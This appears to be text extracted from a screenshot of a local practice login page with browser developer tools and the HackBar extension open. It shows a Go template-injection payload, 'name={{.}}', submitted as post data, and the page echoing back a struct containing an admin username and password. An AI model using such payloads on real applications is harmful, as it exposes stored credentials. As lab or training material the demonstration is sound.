 127.0.0.1:8080/login
设置
127.0.0.1:8080/login
Hi, {1 admin 123456}
Your name is {1 admin 123456}!
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1:8080/login
Split URL
Execute
Post data Referer User Agent Cookies Clear All
name={{.}}